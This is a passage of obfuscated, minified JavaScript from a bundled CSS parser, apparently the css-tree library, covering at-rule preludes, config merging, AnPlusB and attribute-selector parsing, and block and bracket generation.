B['Vy']:this[jZ(0xb2c)]===B['zt']||this[jZ(0xb2c)]===B['s0']?(C=this[jZ(0xc5a)]-0x1,W=jZ(0x396)):W=jZ(0xd54);break;case B['Vw']:this[jZ(0xbed)](z)&&(this[jZ(0x5ae)](),C++,W=jZ(0x413));break;case B['Ne']:this[jZ(0xb2c)]===B['wN']&&(C=this[jZ(0xc5a)],W=jZ(0x581));}this[jZ(0x2c8)](W,C);}this[jZ(0x5ae)]();},'eatIdent'(M){const ji=jM;this[ji(0xb2c)]===B['Vy']&&!0x1!==this[ji(0x216)](0x0,M)||this[ji(0x2c8)](ji(0x4d5)+M+ji(0x8b3)),this[ji(0x5ae)]();},'eatDelim'(M){const jb=jM;this[jb(0xbed)](M)||this[jb(0x2c8)](jb(0x294)+String[jb(0x100e)](M)+jb(0x8b3)),this[jb(0x5ae)]();},'getLocation':(M,G)=>T?x[jM(0x3a6)](M,G,K):null,'getLocationFromList'(M){const jm=jM;if(T){const G=this[jm(0x10fc)](M),W=this[jm(0x1037)](M);return x[jm(0x3a6)](null!==G?G[jm(0xee6)][jm(0x171)][jm(0xe5b)]-x[jm(0x84f)]:this[jm(0x59c)],null!==W?W[jm(0xee6)][jm(0xcdd)][jm(0xe5b)]-x[jm(0x84f)]:this[jm(0x59c)],K);}return null;},'error'(M,G){const Q0=jM,W=void 0x0!==G&&G<V[Q0(0x897)]?x[Q0(0xd76)](G):this[Q0(0x71f)]?x[Q0(0xd76)]((0x0,B['Z4'])(V,V[Q0(0x897)]-0x1)):x[Q0(0xd76)](this[Q0(0x59c)]);throw new N['u'](M||Q0(0xcac),V,W[Q0(0xe5b)],W[Q0(0x613)],W[Q0(0xa19)],x[Q0(0x2e8)],x[Q0(0x53d)]);}});return Object[jM(0x748)](function(M,G){const Q1=jM;V=M,G=G||{},A[Q1(0x48a)](V,B['qw']),x[Q1(0x48a)](V,G[Q1(0xe5b)],G[Q1(0x613)],G[Q1(0xa19)]),K=G[Q1(0x44e)]||Q1(0x57e),T=Boolean(G[Q1(0xd8c)]),S=Q1(0xad3)==typeof G[Q1(0xeae)]?G[Q1(0xeae)]:Q,L=!0x1,A[Q1(0x91f)]=!(Q1(0x91f)in G)||Boolean(G[Q1(0x91f)]),A[Q1(0x104f)]=!(Q1(0x104f)in G)||Boolean(G[Q1(0x104f)]),A[Q1(0xb08)]=!(Q1(0xb08)in G)||Boolean(G[Q1(0xb08)]),A[Q1(0xb3d)]=Q1(0xb3d)in G&&Boolean(G[Q1(0xb3d)]);const {context:W=Q1(0xf3b),onComment:C}=G;if(W in A[Q1(0xd1a)]==0x0)throw new Error(Q1(0x6ee)+W+'`');Q1(0xad3)==typeof C&&A[Q1(0xc4b)]((I,H,R)=>{const Q2=Q1;if(I===B['Mw']){const Z=A[Q2(0xd76)](H,R),f0=(0x0,B['$C'])(V,R-0x2,R,'*/')?V[Q2(0xcf4)](H+0x2,R-0x2):V[Q2(0xcf4)](H+0x2,R);C(f0,Z);}});const k=A[Q1(0xd1a)][W][Q1(0xf29)](A,G);return A[Q1(0x71f)]||A[Q1(0x2c8)](),k;},{'SyntaxError':N['u'],'config':A[jM(0x48b)]});}},0x245f:(q,O,U)=>{'use strict';U['d'](O,{'s':()=>N});var F=U(0x11ac);function N(B){const Q3=a2n,j=this[Q3(0x99c)]();let Q=!0x1;const Y={'recognizer':B};for(;!this[Q3(0x71f)];){switch(this[Q3(0xb2c)]){case F['Mw']:this[Q3(0x5ae)]();continue;case F['M$']:Q=!0x0,this[Q3(0x5ae)]();continue;}let z=B[Q3(0x489)][Q3(0xf29)](this,Y);if(void 0x0===z)break;Q&&(B[Q3(0x3a4)]&&B[Q3(0x3a4)][Q3(0xf29)](this,z,j,Y),Q=!0x1),j[Q3(0x3d7)](z);}return Q&&B[Q3(0x3a4)]&&B[Q3(0x3a4)][Q3(0xf29)](this,null,j,Y),j;}},0x1db5:(q,O,U)=>{'use strict';const Q4=a2n;U['d'](O,{'A':()=>B});var F=U(0x11ac);const N=new Set([Q4(0x490),Q4(0x982),Q4(0x2c0),'or']),B={'parse':{'prelude'(){const Q5=Q4,j=this[Q5(0x99c)]();if(this[Q5(0xb2c)]===F['Vy']){const Q=this[Q5(0x249)](this[Q5(0x59c)],this[Q5(0xc5a)]);N[Q5(0xca2)](Q[Q5(0x558)]())||j[Q5(0x3d7)](this[Q5(0x1ec)]());}return j[Q5(0x3d7)](this[Q5(0xc98)](Q5(0xff2))),j;},'block'(j=!0x1){const Q6=Q4;return this[Q6(0x75f)](j);}}};},0x113f:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>F});const F={'parse':{'prelude':null,'block'(){const Q7=a2n;return this[Q7(0x75f)](!0x0);}}};},0x1109:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>j});var F=U(0x11ac);function N(Q,Y){const Q8=a2n;return this[Q8(0x841)](()=>{const Q9=Q8;try{return Q[Q9(0xf29)](this);}finally{this[Q9(0x92c)](),this[Q9(0x753)](0x0)!==F['no']&&this[Q9(0x2c8)]();}},Y||(()=>this[Q8(0xe84)](null,!0x0)));}const B={'layer'(){const Qf=a2n;this[Qf(0x92c)]();const Q=this[Qf(0x99c)](),Y=N[Qf(0xf29)](this,this[Qf(0x418)]);return Qf(0xe84)===Y[Qf(0x7bc)]&&''===Y[Qf(0x270)]||Q[Qf(0x3d7)](Y),Q;},'supports'(){const Qn=a2n;this[Qn(0x92c)]();const Q=this[Qn(0x99c)](),Y=N[Qn(0xf29)](this,this[Qn(0x835)],()=>N[Qn(0xf29)](this,()=>this[Qn(0xc98)](Qn(0xe70))));return Qn(0xe84)===Y[Qn(0x7bc)]&&''===Y[Qn(0x270)]||Q[Qn(0x3d7)](Y),Q;}},j={'parse':{'prelude'(){const Ql=a2n,Q=this[Ql(0x99c)]();switch(this[Ql(0xb2c)]){case F['Qf']:Q[Ql(0x3d7)](this[Ql(0xde7)]());break;case F['s0']:case F['zt']:Q[Ql(0x3d7)](this[Ql(0x272)]());break;default:this[Ql(0x2c8)](Ql(0x5d5));}return this[Ql(0x92c)](),this[Ql(0xb2c)]===F['Vy']&&this[Ql(0x339)](this[Ql(0x59c)],this[Ql(0xc5a)],Ql(0xe67))?Q[Ql(0x3d7)](this[Ql(0x1ec)]()):this[Ql(0xb2c)]===F['zt']&&this[Ql(0x339)](this[Ql(0x59c)],this[Ql(0xc5a)],Ql(0xad8))&&Q[Ql(0x3d7)](this[Ql(0x933)](null,B)),this[Ql(0x92c)](),this[Ql(0xb2c)]===F['zt']&&this[Ql(0x339)](this[Ql(0x59c)],this[Ql(0xc5a)],Ql(0x8eb))&&Q[Ql(0x3d7)](this[Ql(0x933)](null,B)),this[Ql(0x753)](0x0)!==F['Vy']&&this[Ql(0x753)](0x0)!==F['AJ']||Q[Ql(0x3d7)](this[Ql(0x842)]()),Q;},'block':null}};},0x25fe:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>E});var F=U(0x1db5),N=U(0x113f),B=U(0x1109),j=U(0x131f),Q=U(0x932),Y=U(0xd86),z=U(0x1963),y=U(0x13ae),g=U(0x25cc),w=U(0x1450);const E={'container':F['A'],'font-face':N['A'],'import':B['A'],'layer':j['A'],'media':Q['A'],'nest':Y['A'],'page':z['A'],'scope':y['A'],'starting-style':g['A'],'supports':w['A']};},0x131f:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>F});const F={'parse':{'prelude'(){const QJ=a2n;return this[QJ(0x69b)](this[QJ(0x1085)]());},'block'(){const Qq=a2n;return this[Qq(0x75f)](!0x1);}}};},0x932:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>F});const F={'parse':{'prelude'(){const Qe=a2n;return this[Qe(0x69b)](this[Qe(0x842)]());},'block'(N=!0x1){const QO=a2n;return this[QO(0x75f)](N);}}};},0xd86:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>F});const F={'parse':{'prelude'(){const QU=a2n;return this[QU(0x69b)](this[QU(0x58e)]());},'block'(){const QF=a2n;return this[QF(0x75f)](!0x0);}}};},0x1963:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>F});const F={'parse':{'prelude'(){const QN=a2n;return this[QN(0x69b)](this[QN(0x58e)]());},'block'(){const QB=a2n;return this[QB(0x75f)](!0x0);}}};},0x13ae:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>F});const F={'parse':{'prelude'(){const Qt=a2n;return this[Qt(0x69b)](this[Qt(0xb75)]());},'block'(N=!0x1){const Qj=a2n;return this[Qj(0x75f)](N);}}};},0x25cc:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>F});const F={'parse':{'prelude':null,'block'(N=!0x1){const QQ=a2n;return this[QQ(0x75f)](N);}}};},0x1450:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>F});const F={'parse':{'prelude'(){const QY=a2n;return this[QY(0x69b)](this[QY(0xc98)](QY(0xe70)));},'block'(N=!0x1){const Qz=a2n;return this[Qz(0x75f)](N);}}};},0x1f49:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>j});var F=U(0x1304),N=U(0xd33),B=U(0x791);const j={'generic':!0x0,'cssWideKeywords':F['v'],...N['A'],'node':B};},0x58d:(q,O,U)=>{'use strict';function F(j,Q){const Qy=a2n;return Qy(0xc57)==typeof Q&&/^\s*\|/[Qy(0xf5e)](Q)?Qy(0xc57)==typeof j?j+Q:Q[Qy(0x194)](/^\s*\|\s*/,''):Q||null;}function N(j,Q){const Qg=a2n,Y=Object[Qg(0xbe8)](null);for(const [z,y]of Object[Qg(0xf80)](j))if(y){Y[z]={};for(const g of Object[Qg(0x1ee)](y))Q[Qg(0x945)](g)&&(Y[z][g]=y[g]);}return Y;}function B(j,Q){const Qd=a2n,Y={...j};for(const [z,y]of Object[Qd(0xf80)](Q))switch(z){case Qd(0x5f0):Y[z]=Boolean(y);break;case Qd(0xd02):Y[z]=j[z]?[...j[z],...y]:y||[];break;case Qd(0x575):Y[z]={...j[z]};for(const [g,d]of Object[Qd(0xf80)](y))Y[z][g]=Array[Qd(0x50d)](d)?d:[];break;case Qd(0xafd):Y[z]={...j[z]};for(const [w,E]of Object[Qd(0xf80)](y)){const s=Y[z][w]||{},X=Y[z][w]={'prelude':s[Qd(0x164)]||null,'descriptors':{...s[Qd(0x78f)]}};if(E){X[Qd(0x164)]=E[Qd(0x164)]?F(X[Qd(0x164)],E[Qd(0x164)]):X[Qd(0x164)]||null;for(const [P,D]of Object[Qd(0xf80)](E[Qd(0x78f)]||{}))X[Qd(0x78f)][P]=D?F(X[Qd(0x78f)][P],D):null;Object[Qd(0x1ee)](X[Qd(0x78f)])[Qd(0x897)]||(X[Qd(0x78f)]=null);}}break;case Qd(0x10bf):case Qd(0x716):Y[z]={...j[z]};for(const [v,c]of Object[Qd(0xf80)](y))Y[z][v]=F(Y[z][v],c);break;case Qd(0xec8):case Qd(0x183):Y[z]={...j[z]};for(const [V,K]of Object[Qd(0xf80)](y))Y[z][V]={...Y[z][V],...K};break;case Qd(0xc2e):Y[z]={...j[z],...y};break;case Qd(0x2c4):case Qd(0x8f2):Y[z]={...j[z],...N(y,[Qd(0x23a)])};break;case Qd(0xb47):Y[z]={...j[z],...N(y,[Qd(0x1e8),Qd(0x2ee),Qd(0x23a),Qd(0x743),Qd(0xeec)])};}return Y;}U['d'](O,{'A':()=>B});},0x2320:(q,O,U)=>{'use strict';const Qw=a2n;U['d'](O,{'A':()=>Q});var F=U(0x80b),N=U(0x25fe),B=U(0x242f),j=U(0x6d7);const Q={'parseContext':{'default':Qw(0x1ef),'stylesheet':Qw(0x1ef),'atrule':Qw(0x8b8),'atrulePrelude'(Y){const QE=Qw;return this[QE(0x6a3)](Y[QE(0x2c4)]?String(Y[QE(0x2c4)]):null);},'mediaQueryList':Qw(0x842),'mediaQuery':Qw(0xf24),'condition'(Y){const Qs=Qw;return this[Qs(0xc98)](Y[Qs(0x7d9)]);},'rule':Qw(0x70f),'selectorList':Qw(0x58e),'selector':Qw(0xd94),'block'(){const Qo=Qw;return this[Qo(0x75f)](!0x0);},'declarationList':Qw(0x51a),'declaration':Qw(0x835),'value':Qw(0x535)},'features':{'supports':{'selector'(){const QX=Qw;return this[QX(0xd94)]();}},'container':{'style'(){const QP=Qw;return this[QP(0x835)]();}}},'scope':F,'atrule':N['A'],'pseudo':B['A'],'node':j};},0xe9:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>F});const F={'node':U(0x791)};},0x2162:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>g});var F=U(0x11ac),N=U(0x1766),B=U(0x772),j=U(0x2043),Q=U(0x2495),Y=U(0x1d09),z=U(0x58d);function y(w){const QD=a2n,E=(0x0,N['C'])(w),X=(0x0,Q['j'])(w),P=(0x0,B['o'])(w),{fromPlainObject:D,toPlainObject:v}=(0x0,j['L'])(X),V={'lexer':null,'createLexer':K=>new Y['J'](K,V,V[QD(0xeb8)][QD(0x2ee)]),'tokenize':F['qw'],'parse':E,'generate':P,'walk':X,'find':X[QD(0x28f)],'findLast':X[QD(0xd1c)],'findAll':X[QD(0xe96)],'fromPlainObject':D,'toPlainObject':v,'fork'(K){const Qv=QD,T=(0x0,z['A'])({},w);return y(Qv(0xad3)==typeof K?K(T):(0x0,z['A'])(T,K));}};return V[QD(0xeb8)]=new Y['J']({'generic':w[QD(0x5f0)],'cssWideKeywords':w[QD(0xd02)],'units':w[QD(0x575)],'types':w[QD(0x10bf)],'atrules':w[QD(0xafd)],'properties':w[QD(0x716)],'node':w[QD(0xb47)]},V),V;}const g=w=>y((0x0,z['A'])({},w));},0x1dd3:(q,O,U)=>{'use strict';function F(){const Qc=a2n;return this[Qc(0x69b)](this[Qc(0xe84)](null,!0x1));}U['d'](O,{'A':()=>F});},0x20a0:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>N});var F=U(0x11ac);function N(){const Qa=a2n,B=this[Qa(0x99c)]();if(this[Qa(0x92c)](),B[Qa(0x3d7)](this[Qa(0x1ec)]()),this[Qa(0x92c)](),this[Qa(0xb2c)]===F['A9']){B[Qa(0x3d7)](this[Qa(0x4ba)]());const j=this[Qa(0xdd9)],Q=this[Qa(0xb3d)]?this[Qa(0x535)](null):this[Qa(0xe84)](this[Qa(0xefb)],!0x1);if(Qa(0x535)===Q[Qa(0x7bc)]&&Q[Qa(0xfc1)][Qa(0x72c)]){for(let Y=j-this[Qa(0xdd9)];Y<=0x0;Y++)if(this[Qa(0x79f)](Y)===F['M$']){Q[Qa(0xfc1)][Qa(0x61b)]({'type':Qa(0xd84),'loc':null,'value':'\x20'});break;}}B[Qa(0x3d7)](Q);}return B;}},0x1254:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>Q});var F=U(0x2162),N=U(0x1f49),B=U(0x2320),j=U(0xe9);const Q=(0x0,F['A'])({...N['A'],...B['A'],...j['A']});},0x1a26:(q,O,U)=>{'use strict';const Qp=a2n;U['r'](O),U['d'](O,{'generate':()=>v,'name':()=>X,'parse':()=>D,'structure':()=>P});var F=U(0x11ac);const N=0x2b,B=0x2d,j=0x6e,Q=!0x0,Y=!0x1;function z(V,K){const Qr=a2n;let T=this[Qr(0x59c)]+V;const S=this[Qr(0xca3)](T);for(S!==N&&S!==B||(K&&this[Qr(0x2c8)](Qr(0xe14)),T++);T<this[Qr(0xc5a)];T++)(0x0,F['yp'])(this[Qr(0xca3)](T))||this[Qr(0x2c8)](Qr(0x108b),T);}function y(V){const QV=a2n;return z[QV(0xf29)](this,0x0,V);}function w(V,K){const QK=a2n;if(!this[QK(0x8cd)](this[QK(0x59c)]+V,K)){let T='';switch(K){case j:T=QK(0xc23);break;case B:T=QK(0x1051);}this[QK(0x2c8)](T,this[QK(0x59c)]+V);}}function E(){const QT=a2n;let V=0x0,K=0x0,T=this[QT(0xb2c)];for(;T===F['M$']||T===F['Mw'];)T=this[QT(0x79f)](++V);if(T!==F['wN']){if(!this[QT(0xbed)](N,V)&&!this[QT(0xbed)](B,V))return null;K=this[QT(0xbed)](N,V)?N:B;do{T=this[QT(0x79f)](++V);}while(T===F['M$']||T===F['Mw']);T!==F['wN']&&(this[QT(0xd82)](V),y[QT(0xf29)](this,Q));}return V>0x0&&this[QT(0xd82)](V),0x0===K&&(T=this[QT(0xca3)](this[QT(0x59c)]),T!==N&&T!==B&&this[QT(0x2c8)](QT(0xaff))),y[QT(0xf29)](this,0x0!==K),K===B?'-'+this[QT(0x7cb)](F['wN']):this[QT(0x7cb)](F['wN']);}const X=Qp(0x1056),P={'a':[String,null],'b':[String,null]};function D(){const QS=Qp,V=this[QS(0x59c)];let K=null,T=null;if(this[QS(0xb2c)]===F['wN'])y[QS(0xf29)](this,Y),T=this[QS(0x7cb)](F['wN']);else{if(this[QS(0xb2c)]===F['Vy']&&this[QS(0x8cd)](this[QS(0x59c)],B))switch(K='-1',w[QS(0xf29)](this,0x1,j),this[QS(0xc5a)]-this[QS(0x59c)]){case 0x2:this[QS(0x5ae)](),T=E[QS(0xf29)](this);break;case 0x3:w[QS(0xf29)](this,0x2,B),this[QS(0x5ae)](),this[QS(0x92c)](),y[QS(0xf29)](this,Q),T='-'+this[QS(0x7cb)](F['wN']);break;default:w[QS(0xf29)](this,0x2,B),z[QS(0xf29)](this,0x3,Q),this[QS(0x5ae)](),T=this[QS(0xf65)](V+0x2);}else{if(this[QS(0xb2c)]===F['Vy']||this[QS(0xbed)](N)&&this[QS(0x79f)](0x1)===F['Vy']){let S=0x0;switch(K='1',this[QS(0xbed)](N)&&(S=0x1,this[QS(0x5ae)]()),w[QS(0xf29)](this,0x0,j),this[QS(0xc5a)]-this[QS(0x59c)]){case 0x1:this[QS(0x5ae)](),T=E[QS(0xf29)](this);break;case 0x2:w[QS(0xf29)](this,0x1,B),this[QS(0x5ae)](),this[QS(0x92c)](),y[QS(0xf29)](this,Q),T='-'+this[QS(0x7cb)](F['wN']);break;default:w[QS(0xf29)](this,0x1,B),z[QS(0xf29)](this,0x2,Q),this[QS(0x5ae)](),T=this[QS(0xf65)](V+S+0x1);}}else{if(this[QS(0xb2c)]===F['fg']){const L=this[QS(0xca3)](this[QS(0x59c)]),x=L===N||L===B;let A=this[QS(0x59c)]+x;for(;A<this[QS(0xc5a)]&&(0x0,F['yp'])(this[QS(0xca3)](A));A++);A===this[QS(0x59c)]+x&&this[QS(0x2c8)](QS(0x108b),this[QS(0x59c)]+x),w[QS(0xf29)](this,A-this[QS(0x59c)],j),K=this[QS(0x249)](V,A),A+0x1===this[QS(0xc5a)]?(this[QS(0x5ae)](),T=E[QS(0xf29)](this)):(w[QS(0xf29)](this,A-this[QS(0x59c)]+0x1,B),A+0x2===this[QS(0xc5a)]?(this[QS(0x5ae)](),this[QS(0x92c)](),y[QS(0xf29)](this,Q),T='-'+this[QS(0x7cb)](F['wN'])):(z[QS(0xf29)](this,A-this[QS(0x59c)]+0x2,Q),this[QS(0x5ae)](),T=this[QS(0xf65)](A+0x1)));}else this[QS(0x2c8)]();}}}return null!==K&&K[QS(0xca3)](0x0)===N&&(K=K[QS(0x36a)](0x1)),null!==T&&T[QS(0xca3)](0x0)===N&&(T=T[QS(0x36a)](0x1)),{'type':QS(0x1056),'loc':this[QS(0xd76)](V,this[QS(0x59c)]),'a':K,'b':T};}function v(V){const Qh=Qp;if(V['a']){const K=('+1'===V['a']||'1'===V['a']?'n':'-1'===V['a']&&'-n')||V['a']+'n';if(V['b']){const T='-'===V['b'][0x0]||'+'===V['b'][0x0]?V['b']:'+'+V['b'];this[Qh(0x6ef)](K+T);}else this[Qh(0x6ef)](K);}else this[Qh(0x6ef)](V['b']);}},0xdc2:(q,O,U)=>{'use strict';const Qx=a2n;U['r'](O),U['d'](O,{'generate':()=>y,'name':()=>j,'parse':()=>z,'structure':()=>Y,'walkContext':()=>Q});var F=U(0x11ac);function N(){const Qu=a2n;return this[Qu(0xe84)](this[Qu(0xad1)],!0x0);}function B(){const QL=a2n;for(let g,w=0x1;g=this[QL(0x79f)](w);w++){if(g===F['Q0'])return!0x0;if(g===F['X6']||g===F['zu'])return!0x1;}return!0x1;}const j=Qx(0x8b8),Q=Qx(0x2c4),Y={'name':String,'prelude':[Qx(0x6a3),Qx(0xe84),null],'block':[Qx(0x75f),null]};function z(g=!0x1){const QA=Qx,w=this[QA(0x59c)];let E,X,P=null,D=null;switch(this[QA(0xe08)](F['zu']),E=this[QA(0xf65)](w+0x1),X=E[QA(0x558)](),this[QA(0x92c)](),!0x1===this[QA(0x71f)]&&this[QA(0xb2c)]!==F['X6']&&this[QA(0xb2c)]!==F['Qq']&&(P=this[QA(0x91f)]?this[QA(0x841)](this[QA(0x6a3)][QA(0x73c)](this,E,g),N):N[QA(0xf29)](this,this[QA(0xdd9)]),this[QA(0x92c)]()),this[QA(0xb2c)]){case F['Qq']:this[QA(0x5ae)]();break;case F['X6']:D=hasOwnProperty[QA(0xf29)](this[QA(0x2c4)],X)&&QA(0xad3)==typeof this[QA(0x2c4)][X][QA(0xb21)]?this[QA(0x2c4)][X][QA(0xb21)][QA(0xf29)](this,g):this[QA(0x75f)](B[QA(0xf29)](this));}return{'type':QA(0x8b8),'loc':this[QA(0xd76)](w,this[QA(0x59c)]),'name':E,'prelude':P,'block':D};}function y(g){const QM=Qx;this[QM(0x76c)](F['zu'],'@'+g[QM(0x1e8)]),null!==g[QM(0x164)]&&this[QM(0xb47)](g[QM(0x164)]),g[QM(0xb21)]?this[QM(0xb47)](g[QM(0xb21)]):this[QM(0x76c)](F['Qq'],';');}},0x1a05:(q,O,U)=>{'use strict';const QG=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>N,'parse':()=>Q,'structure':()=>j,'walkContext':()=>B});var F=U(0x11ac);const N=QG(0x6a3),B=QG(0x1090),j={'children':[[]]};function Q(z){const QW=QG;let y=null;return null!==z&&(z=z[QW(0x558)]()),this[QW(0x92c)](),y=hasOwnProperty[QW(0xf29)](this[QW(0x2c4)],z)&&QW(0xad3)==typeof this[QW(0x2c4)][z][QW(0x164)]?this[QW(0x2c4)][z][QW(0x164)][QW(0xf29)](this):this[QW(0x103e)](this[QW(0xec8)][QW(0x6a3)]),this[QW(0x92c)](),!0x0!==this[QW(0x71f)]&&this[QW(0xb2c)]!==F['X6']&&this[QW(0xb2c)]!==F['Qq']&&this[QW(0x2c8)](QW(0xfdc)),{'type':QW(0x6a3),'loc':this[QW(0xbdc)](y),'children':y};}function Y(z){const QC=QG;this[QC(0xfc1)](z);}},0x578:(q,O,U)=>{'use strict';const QH=a2n;U['r'](O),U['d'](O,{'generate':()=>D,'name':()=>E,'parse':()=>P,'structure':()=>X});var F=U(0x11ac);const N=0x24,B=0x2a,j=0x3d,Q=0x5e,Y=0x7c,z=0x7e;function y(){const Qk=a2n;this[Qk(0x71f)]&&this[Qk(0x2c8)](Qk(0x5b0));const v=this[Qk(0x59c)];let V=!0x1;return this[Qk(0xbed)](B)?(V=!0x0,this[Qk(0x5ae)]()):this[Qk(0xbed)](Y)||this[Qk(0xe08)](F['Vy']),this[Qk(0xbed)](Y)?this[Qk(0xca3)](this[Qk(0x59c)]+0x1)!==j?(this[Qk(0x5ae)](),this[Qk(0xe08)](F['Vy'])):V&&this[Qk(0x2c8)](Qk(0xd54),this[Qk(0xc5a)]):V&&this[Qk(0x2c8)](Qk(0x94c)),{'type':Qk(0x1ec),'loc':this[Qk(0xd76)](v,this[Qk(0x59c)]),'name':this[Qk(0xf65)](v)};}function w(){const QI=a2n,v=this[QI(0x59c)],V=this[QI(0xca3)](v);return V!==j&&V!==z&&V!==Q&&V!==N&&V!==B&&V!==Y&&this[QI(0x2c8)](QI(0x6e2)),this[QI(0x5ae)](),V!==j&&(this[QI(0xbed)](j)||this[QI(0x2c8)](QI(0x6a8)),this[QI(0x5ae)]()),this[QI(0xf65)](v);}const E=QH(0x540),X={'name':QH(0x1ec),'matcher':[String,null],'value':[QH(0xde7),QH(0x1ec),null],'flags':[String,null]};function P(){const QR=QH,v=this[QR(0x59c)];let V,K=null,T=null,S=null;return this[QR(0xe08)](F['hk']),this[QR(0x92c)](),V=y[QR(0xf29)](this),this[QR(0x92c)](),this[QR(0xb2c)]!==F['Oh']&&(this[QR(0xb2c)]!==F['Vy']&&(K=w[QR(0xf29)](this),this[QR(0x92c)](),T=this[QR(0xb2c)]===F['Qf']?this[QR(0xde7)]():this[QR(0x1ec)](),this[QR(0x92c)]()),this[QR(0xb2c)]===F['Vy']&&(S=this[QR(0x7cb)](F['Vy']),this[QR(0x92c)]())),this[QR(0xe08)](F['Oh']),{'type':QR(0x540),'loc':this[QR(0xd76)](v,this[QR(0x59c)]),'name':V,'matcher':K,'value':T,'flags':S};}function D(v){const QZ=QH;this[QZ(0x76c)](F['_i'],'['),this[QZ(0xb47)](v[QZ(0x1e8)]),null!==v[QZ(0xa54)]&&(this[QZ(0x6ef)](v[QZ(0xa54)]),this[QZ(0xb47)](v[QZ(0x270)])),null!==v[QZ(0xa1e)]&&this[QZ(0x76c)](F['Vy'],v[QZ(0xa1e)]),this[QZ(0x76c)](F['_i'],']');}},0x39c:(q,O,U)=>{'use strict';const Y1=a2n;U['r'](O),U['d'](O,{'generate':()=>E,'name':()=>z,'parse':()=>w,'structure':()=>g,'walkContext':()=>y});var F=U(0x11ac);const N=0x26;function B(){const Qi=a2n;return this[Qi(0xe84)](null,!0x0);}function j(){const Qb=a2n;return this[Qb(0x841)](this[Qb(0x70f)],B);}function Q(){const Qm=a2n;return this[Qm(0xe84)](this[Qm(0xe95)],!0x0);}function Y(){const Y0=a2n;if(this[Y0(0xb2c)]===F['Qq'])return Q[Y0(0xf29)](this,this[Y0(0xdd9)]);const X=this[Y0(0x841)](this[Y0(0x835)],Q);return this[Y0(0xb2c)]===F['Qq']&&this[Y0(0x5ae)](),X;}const z=Y1(0x75f),y=Y1(0xb21),g={'children':[[Y1(0x8b8),Y1(0x70f),Y1(0x835)]]};function w(X){const Y2=Y1,P=X?Y:j,D=this[Y2(0x59c)];let v=this[Y2(0x99c)]();this[Y2(0xe08)](F['X6']);V:for(;!this[Y2(0x71f)];)switch(this[Y2(0xb2c)]){case F['Q0']:break V;case F['M$']:case F['Mw']:this[Y2(0x5ae)]();break;case F['zu']:v[Y2(0x3d7)](this[Y2(0x841)](this[Y2(0x8b8)][Y2(0x73c)](this,X),B));break;default:X&&this[Y2(0xbed)](N)?v[Y2(0x3d7)](j[Y2(0xf29)](this)):v[Y2(0x3d7)](P[Y2(0xf29)](this));}return this[Y2(0x71f)]||this[Y2(0xe08)](F['Q0']),{'type':Y2(0x75f),'loc':this[Y2(0xd76)](D,this[Y2(0x59c)]),'children':v};}function E(X){const Y3=Y1;this[Y3(0x76c)](F['X6'],'{'),this[Y3(0xfc1)](X,P=>{const Y4=Y3;Y4(0x835)===P[Y4(0x7bc)]&&this[Y4(0x76c)](F['Qq'],';');}),this[Y3(0x76c)](F['Q0'],'}');}},0x23c0:(q,O,U)=>{'use strict';const Y5=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=Y5(0x2db),B={'children':[[]]};function j(Y,z){const Y6=Y5,y=this[Y6(0x59c)];let g=null;return this[Y6(0xe08)](F['hk']),g=Y[Y6(0xf29)](this,z),this[Y6(0x71f)]||this[Y6(0xe08)](F['Oh']),{'type':Y6(0x2db),'loc':this[Y6(0xd76)](y,this[Y6(0x59c)]),'children':g};}function Q(Y){const Y7=Y5;this[Y7(0x76c)](F['_i'],'['),this[Y7(0xfc1)](Y),this[Y7(0x76c)](F['_i'],']');}},0x2305:(q,O,U)=>{'use strict';const Y8=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=Y8(0xbd4),B=[];function j(){const Y9=Y8,Y=this[Y9(0x59c)];return this[Y9(0xe08)](F['zG']),{'type':Y9(0xbd4),'loc':this[Y9(0xd76)](Y,this[Y9(0x59c)])};}function Q(){const Yf=Y8;this[Yf(0x76c)](F['zG'],Yf(0x878));}},0x631:(q,O,U)=>{'use strict';const Yn=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=Yn(0x1d8),B=[];function j(){const Yl=Yn,Y=this[Yl(0x59c)];return this[Yl(0xe08)](F['lh']),{'type':Yl(0x1d8),'loc':this[Yl(0xd76)](Y,this[Yl(0x59c)])};}function Q(){const YJ=Yn;this[YJ(0x76c)](F['lh'],YJ(0xfe6));}},0x41c:(q,O,U)=>{'use strict';const Yq=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>B,'parse':()=>Q,'structure':()=>j});var F=U(0x11ac);const N=0x2e,B=Yq(0x583),j={'name':String};function Q(){const Ye=Yq;return this[Ye(0x4c3)](N),{'type':Ye(0x583),'loc':this[Ye(0xd76)](this[Ye(0x59c)]-0x1,this[Ye(0xc5a)]),'name':this[Ye(0x7cb)](F['Vy'])};}function Y(z){const YO=Yq;this[YO(0x76c)](F['_i'],'.'),this[YO(0x76c)](F['Vy'],z[YO(0x1e8)]);}},0x92b:(q,O,U)=>{'use strict';const YU=a2n;U['r'](O),U['d'](O,{'generate':()=>g,'name':()=>Y,'parse':()=>y,'structure':()=>z});var F=U(0x11ac);const N=0x2b,B=0x2f,j=0x3e,Q=0x7e,Y=YU(0x440),z={'name':String};function y(){const YF=YU,w=this[YF(0x59c)];let E;switch(this[YF(0xb2c)]){case F['M$']:E='\x20';break;case F['_i']:switch(this[YF(0xca3)](this[YF(0x59c)])){case j:case N:case Q:this[YF(0x5ae)]();break;case 